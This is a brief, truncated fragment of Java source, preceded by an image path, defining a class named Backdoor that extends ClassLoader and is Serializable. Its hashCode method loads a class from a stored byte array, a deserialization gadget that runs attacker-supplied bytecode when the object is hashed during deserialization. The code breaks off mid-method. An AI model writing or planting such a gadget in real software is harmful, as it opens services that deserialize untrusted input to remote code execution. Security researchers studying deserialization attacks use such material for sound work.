 public class Backdoor extends ClassLoader implements Serializable {
private byte[] ClassByte;
public int hashCode() {
Backdoor backdoor = new Backdoor();
Class cls = backdoor.defineClass((String)null, this.ClassByte, 0, this.ClassByte.length);